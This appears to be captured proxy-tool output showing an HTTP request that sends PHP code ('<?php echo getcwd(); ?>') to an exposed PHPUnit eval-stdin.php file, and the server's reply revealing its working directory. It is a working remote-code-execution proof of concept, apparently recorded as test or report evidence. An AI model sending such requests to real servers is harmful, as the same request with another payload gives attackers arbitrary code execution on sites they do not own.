 Request
Raw Params Headers Hex XML
1 GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: www.
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.3.1493227628.1623317267;
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 23
11
12 <?php echo getcwd(); ?>
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Jan 2022 12:21:33 GMT
3 Server: Apache
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 60
7
8 /home/ /public_html/vendor/phpunit/phpunit/src/Util/PHP